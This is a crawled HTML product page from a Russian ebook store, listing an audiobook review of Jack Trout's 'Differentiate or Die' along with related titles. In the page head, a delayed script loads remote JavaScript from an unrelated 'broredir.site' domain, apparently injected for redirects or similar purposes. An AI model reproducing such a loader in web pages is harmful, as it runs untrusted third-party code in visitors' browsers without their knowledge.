

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/obzor-knigi-dzh-trauta-differenciruysya-ili-umiray-779877.html
body_size: 4846
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Юлия Махотина «Обзор книги Дж. Траута «Дифференцируйся или умирай!»» (779877) / Зарубежная деловая литература</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Слушай онлайн полную версию аудиокниги «Обзор книги Дж. Траута «Дифференцируйся или умирай!»» Юлии Махотины или скачивай для оффлайн прослушивания Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/obzor-knigi-dzh-trauta-differenciruysya-ili-umiray-779877.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Юлия Махотина",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/r\/I\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh2_aocbGqDEbeFjd5TreNzzH0we7xqdvk-yWDVXwiNKW04ZLYsWctboxNrhrI.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "49",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Русская школа управления"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/r\/I\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh2_aocbGqDEbeFjd5TreNzzH0we7xqdvk-yWDVXwiNKW04ZLYsWctboxNrhrI.jpg",
    "description": "Фотография обложки книги Юлии Махотины «Обзор книги Дж. Траута «Дифференцируйся или умирай!»»",
    "name": "Обложка книги Юлии Махотины «Обзор книги Дж. Траута «Дифференцируйся или умирай!»»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/","name":"Зарубежная литература"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/zarubezhnaya-delovaya-literatura\/","name":"Зарубежная деловая литература"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/">Зарубежная литература</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/zarubezhnaya-delovaya-literatura/">Зарубежная деловая литература</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/r/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh2_aocbGqDEbeFjd5TreNzzH0we7xqdvk-yWDVXwiNKW04ZLYsWctboxNrhrI.jpg" alt="Обложка аудиокниги «Обзор книги Дж. Траута «Дифференцируйся или умирай!»» автора Юлии Махотины." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: аудиокнига
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Обзор книги Дж. Траута «Дифференцируйся или умирай!»                    </h1>

                                            <div class="author">
                            Автор: Юлия Махотина
                        </div>
                    
                                            <div>
                            Издательство: Русская школа управления
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/779877" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="779877"/>
                                49.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/779877" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Наш эксперт Юлия Махотина – преподаватель Русской Школы Управления по практическим вопросам маркетинга, директор центра маркетинговых исследований и аналитики – поделилась своим мнением о том, почему десятки переизданий этой книги на многих языках мира свидетельствуют о непреходящей актуальности темы грамотного позиционирования бренда. «Методы, которые представлены в книге „Дифференцируйся или умирай!“, с одной стороны, помогают компаниям привлечь и стимулировать внимание клиентов, а с другой – рассказывают о том, как заложить основу решений будущих стратегий продвижения. Джек Траут – это автор, книгу которого я всегда держу под рукой». Это одна из основополагающих книг всемирно известного Джека Траута. Автор говорит о том, что дифференцирование является краеугольным камнем успешного маркетинга, предлагает разумные решения по выживанию в условиях жесткой конкуренции, дает рекомендации, в соответствии с которыми завтра будут строиться стратегии маркетинга. В книге проанализированы все последние идеи и изменения в маркетинге. В последнее издание книги добавлены свежие кейсы, в том числе из России и Китая. Более подробно, чем в предыдущем издании, рассмотрены опасности линейного расширения брендов на современном рынке. Автор детально разбирает разнообразные стратегии дифференцирования, показывает «закулисную работу», стоящую за многими успехами (и неудачами) в мировом маркетинге. Слушайте проект Русской Школы Управления «Книжная полка», чтобы не утонуть в мире бизнес-литературы!</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/obzor-knigi-m-portera-konkurentnaya-strategiya-779878.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/d/I/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zR3_asYbGaCq3ahmLkwgYqbPnWqEMpPJi9V5OH18ISD6sgW3GCeqWAn8-RtjdI.jpg" alt="Обложка аудиокниги «Обзор книги М. Портера «Конкурентная стратегия»» автора Юлии Махотины." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Обзор книги М. Портера «Конкурентная стратегия»
    </a>
</div>

    <div class="author">
        автор Юлия Махотина
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/obzor-knigi-s-shiffmana-tehniki-holodnyh-zvonkov-779881.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/J/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE625w_asTbDyF0DCkbQGGsK4VZWEjIFlCJkp1sANGxOvRwIXOe7MZootLkgh3uJA.jpg" alt="Обложка аудиокниги «Обзор книги С. Шиффмана «Техники холодных звонков»» автора Алексея Покотилова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Обзор книги С. Шиффмана «Техники холодных звонков»
    </a>
</div>

    <div class="author">
        автор Алексей Покотилов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/obzor-knigi-r-shnappaufa-praktika-prodazh-779882.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/P/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zUm_f1IbGfTGO_w_N6KzhN1Lds8PhsaE8sM0DIWPwroW2qEaskD9TGmhh196Pc.jpg" alt="Обложка аудиокниги «Обзор книги Р. Шнаппауфа «Практика продаж»» автора Анны Дочкины." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Обзор книги Р. Шнаппауфа «Практика продаж»
    </a>
</div>

    <div class="author">
        автор Анна Дочкина
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/obzor-knigi-n-rekhema-i-dzh-de-vinsentis-prodazhi-novoe-myshlenie-779884.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/o/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6252_a8dbDyDZm7ELKxOOsqMUSPymd8U1-Q0nR3CUZQfdIFp9YfBY4OYm2SeCo8.jpg" alt="Обложка аудиокниги «Обзор книги Н. Рэкхема и Дж. де Винсентис «Proдажи. Новое мышление»» автора Максима Горбачева." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Обзор книги Н. Рэкхема и Дж. де Винсентис «Proдажи. Новое мышление»
    </a>
</div>

    <div class="author">
        автор Максим Горбачев
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
